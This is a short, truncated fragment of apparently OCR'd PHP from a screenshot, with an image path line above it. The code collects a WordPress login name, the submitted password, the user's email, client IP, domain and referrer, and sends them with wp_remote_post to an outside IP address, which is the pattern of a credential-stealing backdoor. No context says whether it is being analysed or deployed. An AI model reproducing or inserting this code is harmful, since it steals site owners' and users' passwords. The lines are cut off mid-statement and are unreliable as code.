
{ $ip = $_SERVER['HTTP_CLIENT_IP'] ?? $_SERVER['HTTP_X_FORWA
in . " " . "password: " . ($_POST['pwd'] ?? '') . " " . "Email: " . $user->u
e name: " . "Domain: " . $_SERVER['HTTP_HOST'] . " " . "Site URL: "
$_SERVER['HTTP_REFERER'] ?? '\n'); wp_remote_post("http://51.79.124